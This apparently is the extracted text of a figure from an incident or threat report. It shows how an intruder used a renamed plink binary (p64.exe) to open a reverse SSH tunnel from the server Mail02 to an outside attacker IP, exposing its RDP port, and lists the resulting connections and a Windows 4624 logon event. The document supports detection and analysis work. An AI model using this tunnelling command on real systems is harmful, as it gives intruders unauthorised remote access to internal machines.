 Mail02
182
Attacker
172.93.181.238
1. Tunneling Port Connection
p64.exe @172.93.181.238 -pw -P 443
-2 -4 -T -N -C -R 0.0.0.0:10443:127.0.0.1:3389
2. established session & Tunneling Port Listening
TCP 172.93.181.238:443 :51365 ESTABLISHED
TCP 172.93.181.238:10443 0.0.0.0:0 LISTENING
3. Tunneling Port RDP Connection
172.93.181.238:10443
4. RDP Connection success
Windows Security Event Log ID 4624
Connection success
Logon Type: 10
Network Information:
Workstation Name: Mail02
Source Network Address: 127.0.0.1
Source Port: 0